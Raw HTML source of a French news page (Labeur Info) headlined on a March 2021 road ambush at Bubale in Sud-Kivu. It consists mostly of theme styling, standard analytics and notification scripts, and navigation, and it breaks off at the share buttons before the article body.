.wrapper-boxed{min-height:1500px}.penci_header_overlap .penci-desktop-topblock,.penci-desktop-topblock{border-width:0;border-style:solid;}.penci_header_overlap .penci-desktop-topbar,.penci-desktop-topbar{border-width:0;background-color:#f5f5f5;border-style:solid;padding-top: 5px;padding-bottom: 5px;}.penci_header_overlap .penci-desktop-midbar,.penci-desktop-midbar{border-width:0;border-style:solid;padding-top: 0px;padding-bottom: 0px;}.penci_header_overlap .penci-desktop-bottombar,.penci-desktop-bottombar{border-width:0;border-style:solid;}.penci_header_overlap .penci-desktop-bottomblock,.penci-desktop-bottomblock{border-width:0;border-style:solid;}.penci_header_overlap .penci-sticky-top,.penci-sticky-top{border-width:0;border-style:solid;}.penci_header_overlap .penci-sticky-mid,.penci-sticky-mid{border-width:0;border-style:solid;padding-top: 0px;padding-bottom: 0px;}.penci_header_overlap .penci-sticky-bottom,.penci-sticky-bottom{border-width:0;border-style:solid;}.penci_header_overlap .penci-mobile-topbar,.penci-mobile-topbar{border-width:0;border-style:solid;}.penci_header_overlap .penci-mobile-midbar,.penci-mobile-midbar{border-width:0;border-color:#dedede;border-style:solid;border-bottom-width: 1px;}.penci_header_overlap .penci-mobile-bottombar,.penci-mobile-bottombar{border-width:0;border-style:solid;} body { --pcdm_btnbg: rgba(0, 0, 0, .1); --pcdm_btnd: #666; --pcdm_btndbg: #fff; --pcdm_btnn: var(--pctext-cl); --pcdm_btnnbg: var(--pcbg-cl); } body.pcdm-enable { --pcbg-cl: #000000; --pcbg-l-cl: #1a1a1a; --pcbg-d-cl: #000000; --pctext-cl: #fff; --pcborder-cl: #313131; --pcborders-cl: #3c3c3c; --pcheading-cl: rgba(255,255,255,0.9); --pcmeta-cl: #999999; --pcl-cl: #fff; --pclh-cl: #3166ed; --pcaccent-cl: #3166ed; background-color: var(--pcbg-cl); color: var(--pctext-cl); } body.pcdark-df.pcdm-enable.pclight-mode { --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #3166ed; }</style><script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/test.labeur.info\/wp-content\/uploads\/2023\/12\/logo.png"
    },
    "url": "https:\/\/labeur.info\/",
    "name": "Labeur Info",
    "description": "Informer, Former et Divertir"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Labeur Info",
    "alternateName": "Informer, Former et Divertir",
    "url": "https:\/\/labeur.info\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "Sud-Kivu : Une nouvelle embuscade signal\u00e9e \u00e0 Bubale sur la RN2",
    "description": "Au moins 600$ am\u00e9ricains, des t\u00e9l\u00e9phones et plusieurs biens de valeur emport\u00e9s. Tel est le bilan de l&#8217;embuscade enregistr\u00e9es la journ\u00e9e de ce lundi 21 mars 2021 au village Bubale&hellip;",
    "datePublished": "2021-03-23",
    "datemodified": "2021-03-23",
    "mainEntityOfPage": "https:\/\/labeur.info\/sud-kivu-une-nouvelle-embuscade-signalee-a-bubale-sur-la-rn2\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/labeur.info\/wp-content\/uploads\/2021\/03\/images-2021-03-23T073724.591.jpeg",
        "width": 640,
        "height": 479
    },
    "publisher": {
        "@type": "Organization",
        "name": "Labeur Info",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/test.labeur.info\/wp-content\/uploads\/2023\/12\/logo.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-Rdaction",
        "name": "R\u00e9daction",
        "url": "https:\/\/labeur.info\/author\/admin\/"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/labeur.info",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/labeur.info\/category\/societe\/",
                "name": "Soci\u00e9t\u00e9"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/labeur.info\/sud-kivu-une-nouvelle-embuscade-signalee-a-bubale-sur-la-rn2\/",
                "name": "Sud-Kivu : Une nouvelle embuscade signal\u00e9e \u00e0 Bubale sur la RN2"
            }
        }
    ]
}</script><meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://labeur.info");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '6a9e2799-ef4a-4466-b0d7-e53786695cb6';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "Merci de vous être abonné";
oneSignal_options['path'] = "https://labeur.info/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Soyez le premier à être notifié de nos récentes actualités";
oneSignal_options['promptOptions']['acceptButtonText'] = "Autoriser";
oneSignal_options['promptOptions']['cancelButtonText'] = "Non merci";
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
				<style type="text/css">
				.penci-recipe-tagged .prt-icon span, .penci-recipe-action-buttons .penci-recipe-button:hover{ background-color:#3166ed; }																																																																																															</style>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-FPV07HCG6F"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FPV07HCG6F');
</script>
</head>

<body class="wp-singular post-template-default single single-post postid-3420 single-format-standard wp-theme-soledad soledad-ver-8-4-3 pclight-mode pcmn-drdw-style-slide_down pchds-overlay elementor-default elementor-kit-16289 pccustom-template-enable">
<div id="soledad_wrapper" class="wrapper-boxed header-style-header-1 header-search-style-overlay">
	<div class="penci-header-wrap pc-wrapbuilder-header"><div class="pc-wrapbuilder-header-inner">
	    <div class="penci_header penci-header-builder penci_builder_sticky_header_desktop shadow-enable">
        <div class="penci_container">
            <div class="penci_stickybar penci_navbar">
				<div class="penci-desktop-sticky-mid penci-sticky-mid pcmiddle-center pc-hasel">
    <div class="container container-normal">
        <div class="penci_nav_row">
			
                <div class="penci_nav_col penci_nav_left penci_nav_alignleft">

					    <div class="pc-builder-element pc-logo pc-logo-desktop penci-header-image-logo ">
        <a href="https://labeur.info/">
            <img class="penci-mainlogo penci-limg pclogo-cls"                  src="https://labeur.info/wp-content/uploads/2020/11/logo-labeur-retina.png"
                 alt="Labeur Info"
                 width="171"
                 height="100">
			        </a>
    </div>

                </div>

				
                <div class="penci_nav_col penci_nav_center penci_nav_aligncenter">

					    <div class="pc-builder-element pc-builder-menu pc-main-menu">
        <nav class="navigation menu-style-2 no-class menu-item-normal " role="navigation"
		     itemscope
             itemtype="https://schema.org/SiteNavigationElement">
			<ul id="menu-main-navigation" class="menu"><li id="menu-item-17213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home ajax-mega-menu menu-item-17213"><a href="https://labeur.info/">ACCUEIL</a></li>
<li id="menu-item-120" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-120"><a href="https://labeur.info/category/actualite/">Actualités</a></li>
<li id="menu-item-4148" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-4148"><a href="https://labeur.info/category/politique/">Politique</a></li>
<li id="menu-item-4147" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent ajax-mega-menu menu-item-4147"><a href="https://labeur.info/category/societe/">Société</a></li>
<li id="menu-item-4149" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-4149"><a href="https://labeur.info/category/securite/">Sécurité</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-77"><a href="https://labeur.info/category/astuce/">Astuce</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-78"><a href="https://labeur.info/category/insolite/">Insolite</a></li>
<li id="menu-item-123" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-123"><a href="https://labeur.info/category/portrait/">Portrait</a></li>
</ul>        </nav>
    </div>
	
                </div>

				
                <div class="penci_nav_col penci_nav_right penci_nav_alignright">

					<div id="top-search"
     class="pc-builder-element penci-top-search pcheader-icon top-search-classes ">
    <a href="#" aria-label="Search" class="search-click pc-button-define-customize">
        <i class="penciicon-magnifiying-glass"></i>
    </a>
    <div class="show-search pcbds-overlay">
		            <form role="search" method="get" class="pc-searchform"
                  action="https://labeur.info/">
                <div class="pc-searchform-inner">
                    <input type="text" class="search-input"
                           placeholder="Type and hit enter..." name="s"/>
                    <i class="penciicon-magnifiying-glass"></i>
                    <button type="submit"
                            class="searchsubmit">Search</button>
                </div>
            </form>
			        <a href="#" aria-label="Close" class="search-click close-search"><i class="penciicon-close-button"></i></a>
    </div>
</div>

                </div>

				        </div>
    </div>
</div>
            </div>
        </div>
    </div>
    <div class="penci_header penci-header-builder main-builder-header  normal shadow-enable  ">
		<div class="penci_topbar penci-desktop-topbar penci_container bg-normal pcmiddle-normal pc-hasel">
    <div class="container container-normal">
        <div class="penci_nav_row">
			
                <div class="penci_nav_col penci_nav_left penci_nav_alignleft">

						
<div class="penci-builder-element penci-data-time-format ">
	    <span>jeudi, janvier 22, 2026</span>
</div>

                </div>

				
                <div class="penci_nav_col penci_nav_center penci_nav_aligncenter">

						
                </div>

				
                <div class="penci_nav_col penci_nav_right penci_nav_alignright">

						<div class="header-social desktop-social penci-builder-element">
    <div class="inner-header-social social-icon-style penci-social-simple penci-social-textcolored">
		                <a href="https://www.facebook.com/profile.php?id=100086522391103"
                   aria-label="Facebook"  rel="noreferrer"                   target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				                <a href="https://www.youtube.com/@labeurinfo1272"
                   aria-label="Youtube"  rel="noreferrer"                   target="_blank"><i class="penci-faicon fa fa-youtube-play" ></i></a>
				                <a href="#"
                   aria-label="Tiktok"  rel="noreferrer"                   target="_blank"><i class="penci-faicon penciicon-tik-tok" ></i></a>
				    </div>
</div>

                </div>

				        </div>
    </div>
</div>
<div class="penci_midbar penci-desktop-midbar penci_container bg-normal pcmiddle-center pc-hasel">
    <div class="container container-normal">
        <div class="penci_nav_row">
			
                <div class="penci_nav_col penci_nav_left penci_nav_alignleft">

						    <div class="pc-builder-element pc-logo pc-logo-desktop penci-header-image-logo ">
        <a href="https://labeur.info/">
            <img class="penci-mainlogo penci-limg pclogo-cls"                  src="https://labeur.info/wp-content/uploads/2020/11/logo-labeur-retina.png"
                 alt="Labeur Info"
                 width="171"
                 height="100">
			        </a>
    </div>

                </div>

				
                <div class="penci_nav_col penci_nav_center penci_nav_aligncenter">

						    <div class="pc-builder-element pc-builder-menu pc-main-menu">
        <nav class="navigation menu-style-2 no-class menu-item-normal " role="navigation"
		     itemscope
             itemtype="https://schema.org/SiteNavigationElement">
			<ul id="menu-main-navigation-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home ajax-mega-menu menu-item-17213"><a href="https://labeur.info/">ACCUEIL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-120"><a href="https://labeur.info/category/actualite/">Actualités</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-4148"><a href="https://labeur.info/category/politique/">Politique</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent ajax-mega-menu menu-item-4147"><a href="https://labeur.info/category/societe/">Société</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-4149"><a href="https://labeur.info/category/securite/">Sécurité</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-77"><a href="https://labeur.info/category/astuce/">Astuce</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-78"><a href="https://labeur.info/category/insolite/">Insolite</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-123"><a href="https://labeur.info/category/portrait/">Portrait</a></li>
</ul>        </nav>
    </div>
	
                </div>

				
                <div class="penci_nav_col penci_nav_right penci_nav_alignright">

						<div id="top-search"
     class="pc-builder-element penci-top-search pcheader-icon top-search-classes ">
    <a href="#" aria-label="Search" class="search-click pc-button-define-customize">
        <i class="penciicon-magnifiying-glass"></i>
    </a>
    <div class="show-search pcbds-overlay">
		            <form role="search" method="get" class="pc-searchform"
                  action="https://labeur.info/">
                <div class="pc-searchform-inner">
                    <input type="text" class="search-input"
                           placeholder="Type and hit enter..." name="s"/>
                    <i class="penciicon-magnifiying-glass"></i>
                    <button type="submit"
                            class="searchsubmit">Search</button>
                </div>
            </form>
			        <a href="#" aria-label="Close" class="search-click close-search"><i class="penciicon-close-button"></i></a>
    </div>
</div>

                </div>

				        </div>
    </div>
</div>
    </div>
	<div class="penci_navbar_mobile shadow-enable">
	<div class="penci_mobile_midbar penci-mobile-midbar penci_container sticky-enable pcmiddle-center pc-hasel bgtrans-enable">
    <div class="container">
        <div class="penci_nav_row">
			
                <div class="penci_nav_col penci_nav_left penci_nav_alignleft">

					<div class="pc-button-define-customize pc-builder-element navigation mobile-menu ">
    <div class="button-menu-mobile header-builder"><svg width=18px height=18px viewBox="0 0 512 384" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g stroke=none stroke-width=1 fill-rule=evenodd><g transform="translate(0.000000, 0.250080)"><rect x=0 y=0 width=512 height=62></rect><rect x=0 y=161 width=512 height=62></rect><rect x=0 y=321 width=512 height=62></rect></g></g></svg></div>
</div>

                </div>

				
                <div class="penci_nav_col penci_nav_center penci_nav_aligncenter">

					    <div class="pc-builder-element pc-logo pb-logo-mobile penci-header-image-logo ">
        <a href="https://labeur.info/">
            <img class="penci-mainlogo penci-limg pclogo-cls"                  src="https://labeur.info/wp-content/uploads/2020/11/logo-labeur-retina.png"
                 alt="Labeur Info"
                 width="171"
                 height="100">
			        </a>
    </div>

                </div>

				
                <div class="penci_nav_col penci_nav_right penci_nav_alignright">

					<div id="top-search"
     class="pc-builder-element penci-top-search pcheader-icon top-search-classes ">
    <a href="#" aria-label="Search" class="search-click pc-button-define-customize">
        <i class="penciicon-magnifiying-glass"></i>
    </a>
    <div class="show-search pcbds-overlay">
		            <form role="search" method="get" class="pc-searchform"
                  action="https://labeur.info/">
                <div class="pc-searchform-inner">
                    <input type="text" class="search-input"
                           placeholder="Type and hit enter..." name="s"/>
                    <i class="penciicon-magnifiying-glass"></i>
                    <button type="submit"
                            class="searchsubmit">Search</button>
                </div>
            </form>
			        <a href="#" aria-label="Close" class="search-click close-search"><i class="penciicon-close-button"></i></a>
    </div>
</div>

                </div>

				        </div>
    </div>
</div>
</div>
<a href="#" aria-label="Close" class="close-mobile-menu-builder mpos-left"><i class="penci-faicon fa fa-close"></i></a>
<div id="penci_off_canvas" class="penci-builder-mobile-sidebar-nav penci-menu-hbg mpos-left">
    <div class="penci_mobile_wrapper">
		<div class="nav_wrap penci-mobile-sidebar-content-wrapper">
    <div class="penci-builder-item-wrap item_main">
		    <div class="pc-builder-element pc-logo pb-logo-sidebar-mobile penci-header-image-logo ">
        <a href="https://labeur.info/">
            <img class="penci-mainlogo penci-limg pclogo-cls"                  src="https://test.labeur.info/wp-content/uploads/2023/12/logo.png"
                 alt="Labeur Info"
                 width="814"
                 height="252">
			        </a>
    </div>
<div class="header-social penci-builder-element mobile-social">
    <div class="inner-header-social social-icon-style penci-social-circle penci-social-colored">
		                <a href="https://www.facebook.com/profile.php?id=100086522391103"
                   aria-label="Facebook"  rel="noreferrer"                   target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				                <a href="https://www.youtube.com/@labeurinfo1272"
                   aria-label="Youtube"  rel="noreferrer"                   target="_blank"><i class="penci-faicon fa fa-youtube-play" ></i></a>
				                <a href="#"
                   aria-label="Tiktok"  rel="noreferrer"                   target="_blank"><i class="penci-faicon penciicon-tik-tok" ></i></a>
				    </div>
</div>
<div class="penci-builder-element pc-search-form pc-search-form-sidebar search-style-icon-button ">            <form role="search" method="get" class="pc-searchform"
                  action="https://labeur.info/">
                <div class="pc-searchform-inner">
                    <input type="text" class="search-input"
                           placeholder="Type and hit enter..." name="s"/>
                    <i class="penciicon-magnifiying-glass"></i>
                    <button type="submit"
                            class="searchsubmit">Search</button>
                </div>
            </form>
			</div>    <div class="pc-builder-element pc-builder-menu pc-dropdown-menu">
        <nav class="no-class normal-click" role="navigation"
		     itemscope
             itemtype="https://schema.org/SiteNavigationElement">
			<ul id="menu-footer-menu" class="menu menu-hgb-main"><li id="menu-item-16491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home ajax-mega-menu menu-item-16491"><a href="https://labeur.info/">ACCUEIL</a></li>
<li id="menu-item-16493" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16493"><a href="https://labeur.info/category/actualite/">ACTUALITÉS</a></li>
<li id="menu-item-16492" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-16492"><a href="https://labeur.info/contact-2/">CONTACT</a></li>
</ul>        </nav>
    </div>

<div class="penci-builder-element penci-html-ads penci-html-ads-mobile">
	<p style="line-height: 1.4;">@2022 - All Right Reserved. Designed and Developed by <a rel="nofollow" href="https://soledad.pencidesign.net/go-soledad/" target="_blank">PenciDesign</a></p></div>
    </div>
</div>
    </div>
</div>
</div>
</div><div class="container-single-page penci-single-wrapper">
    <div id="main" class="penci-custom-single-template penci-single-block">
		            <link rel="stylesheet" id="elementor-post-16344-css"
                  href="https://labeur.info/wp-content/uploads/elementor/css/post-16344.css?ver=1769084850" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="16344" class="elementor elementor-16344">
						<section class="penci-section penci-disSticky penci-structure-10 elementor-section elementor-top-section elementor-element elementor-element-351cc63 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="351cc63" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="penci-ercol-100 penci-ercol-order-1 penci-sticky-ct    elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-dd18b3a" data-id="dd18b3a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-be608ac elementor-widget pcsb-ft-o elementor-widget-penci-single-featured-overlay" data-id="be608ac" data-element_type="widget" data-widget_type="penci-single-featured-overlay.default">
				<div class="elementor-widget-container">
							
			                <div class="post-image  penci-move-title-above">
					<a href="https://labeur.info/wp-content/uploads/2021/03/images-2021-03-23T073724.591.jpeg" data-rel="penci-gallery-bground-content"><span class="attachment-penci-full-thumb size-penci-full-thumb penci-single-featured-img wp-post-image penci-disable-lazy" style="background-image: url(https://labeur.info/wp-content/uploads/2021/03/images-2021-03-23T073724.591.jpeg);padding-top: 74.8438%;"></span></a><div class="standard-post-special_wrapper"><div class="penci-fto-ct">    <div class="container penci-breadcrumb single-breadcrumb">
        <span><a class="crumb"
                 href="https://labeur.info/">Home</a></span><i class="penci-faicon fa fa-angle-right" ></i>		<span><a class="crumb" href="https://labeur.info/category/societe/">Société</a></span><i class="penci-faicon fa fa-angle-right" ></i></i>        <span>Sud-Kivu : Une nouvelle embuscade signalée à Bubale sur la RN2</span>
    </div>
                        <div class="header-standard header-classic single-header">
						                            <div class="penci-standard-cat penci-single-cat s3"><span
                                        class="cat">
                                    <a style="" class="penci-cat-name penci-cat-10" href="https://labeur.info/category/societe/"  rel="category tag"><span style="">Société</span></a>                                </span></div>
						
						                            <h1 class="post-title single-post-title entry-title"><span>Sud-Kivu : Une nouvelle embuscade signalée à Bubale sur la RN2</span></h1>
																				<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by 										<a class="author-url url fn n"
											href="https://labeur.info/author/admin/">Rédaction</a>
									</span>
			<time class="entry-date published" datetime="2021-03-23T05:38:44+00:00">mars 23, 2021</time>		</div>
															
                            <div class="post-box-meta-single style-default">
								                                    <span class="author-post byline">
                                        <span class="author vcard">
                                            <span class="pcmt-icon ava-icon"><svg class="e-font-icon-svg e-far-user" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M313.6 304c-28.7 0-42.5 16-89.6 16-47.1 0-60.8-16-89.6-16C60.2 304 0 364.2 0 438.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-25.6c0-74.2-60.2-134.4-134.4-134.4zM400 464H48v-25.6c0-47.6 38.8-86.4 86.4-86.4 14.6 0 38.3 16 89.6 16 51.7 0 74.9-16 89.6-16 47.6 0 86.4 38.8 86.4 86.4V464zM224 288c79.5 0 144-64.5 144-144S303.5 0 224 0 80 64.5 80 144s64.5 144 144 144zm0-240c52.9 0 96 43.1 96 96s-43.1 96-96 96-96-43.1-96-96 43.1-96 96-96z"></path></svg></span>	                                        written by
	                                        
                                                <a class="author-url url fn n"
                                                   href="https://labeur.info/author/admin/">
                                                <img alt='' src='https://secure.gravatar.com/avatar/bb8df7b2e4b334a866e3c8430a3d7c1bf4ac38eaf162f4910525ea48774a2253?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bb8df7b2e4b334a866e3c8430a3d7c1bf4ac38eaf162f4910525ea48774a2253?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>Rédaction                                            </a>
	                                                                                </span>
                                    </span>
																								                                    <span class="pctmp-date-post">
                                <span class="pcmt-icon date-icon"><svg class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>                                <time class="entry-date published" datetime="2021-03-23T05:38:44+00:00">mars 23, 2021</time></span>
																                                    <span class="pctmp-comment-post">
                                    <span class="pcmt-icon comment-icon"><svg class="e-font-icon-svg e-far-comment-dots" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M144 208c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zm112 0c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zm112 0c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zM256 32C114.6 32 0 125.1 0 240c0 47.6 19.9 91.2 52.9 126.3C38 405.7 7 439.1 6.5 439.5c-6.6 7-8.4 17.2-4.6 26S14.4 480 24 480c61.5 0 110-25.7 139.1-46.3C192 442.8 223.2 448 256 448c141.4 0 256-93.1 256-208S397.4 32 256 32zm0 368c-26.7 0-53.1-4.1-78.4-12.1l-22.7-7.2-19.5 13.8c-14.3 10.1-33.9 21.4-57.5 29 7.3-12.1 14.4-25.7 19.9-40.2l10.6-28.1-20.6-21.8C69.7 314.1 48 282.2 48 240c0-88.2 93.3-160 208-160s208 71.8 208 160-93.3 160-208 160z"></path></svg></span>                                    0 comment</span>
																                                    <span class="pctmp-view-post">
                                    <span class="pcmt-icon view-icon"><svg class="e-font-icon-svg e-far-eye" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M288 144a110.94 110.94 0 0 0-31.24 5 55.4 55.4 0 0 1 7.24 27 56 56 0 0 1-56 56 55.4 55.4 0 0 1-27-7.24A111.71 111.71 0 1 0 288 144zm284.52 97.4C518.29 135.59 410.93 64 288 64S57.68 135.64 3.48 241.41a32.35 32.35 0 0 0 0 29.19C57.71 376.41 165.07 448 288 448s230.32-71.64 284.52-177.41a32.35 32.35 0 0 0 0-29.19zM288 400c-98.65 0-189.09-55-237.93-144C98.91 167 189.34 112 288 112s189.09 55 237.93 144C477.1 345 386.66 400 288 400z"></path></svg></span>                                        <i class="penci-post-countview-number">354</i> views</span>
																																                            </div>
												                        </div></div></div>                </div>
			
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="penci-section penci-enSticky penci-structure-22 elementor-section elementor-top-section elementor-element elementor-element-4ca407c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4ca407c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="penci-ercol-66 penci-ercol-order-1 penci-sticky-ct    elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-f379e43" data-id="f379e43" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b41347d elementor-widget pcsb-share elementor-widget-penci-single-share" data-id="b41347d" data-element_type="widget" data-widget_type="penci-single-share.default">
				<div class="elementor-widget-container">
					        <div class="tags-share-box single-post-share tags-share-box-n4  pcnew-share  tags-share-box-s2  show-txt  rounder post-share hide-like-count">
			<span class="penci-social-share-text"><i class="penciicon-sharing"></i>Share</span>			
						<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://labeur.info/sud-kivu-une-nouvelle-embuscade-signalee-a-bubale-sur-la-rn2/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Sud-Kivu%20%3A%20Une%20nouvelle%20embuscade%20signal%C3%A9e%20%C3%A0%20Bubale%20sur%20la%20RN2%20-%20https://labeur.info/sud-kivu-une-nouvelle-embuscade-signalee-a-bubale-sur-la-rn2/"><i class="penci-faicon penciicon-x-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-whatsapp" aria-label="Share on Whatsapp" target="_blank"  rel="noreferrer" href="https://api.whatsapp.com/send?text=Sud-Kivu%20%3A%20Une%20nouvelle%20embuscade%20signal%C3%A9e%20%C3%A0%20Bubale%20sur%20la%20RN2 %0A%0A https%3A%2F%2Flabeur.info%2Fsud-kivu-une-nouvelle-embuscade-signalee-a-bubale-sur-la-rn2%2F"><i class="penci-faicon fa fa-whatsapp" ></i><span class="dt-share">Whatsapp</span></a><a class="new-ver-share post-share-item post-share-email" target="_blank" aria-label="Share via Email" rel="noreferrer" href="/cdn-cgi/l/email-protection#[base64]"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a><a class="post-share-item 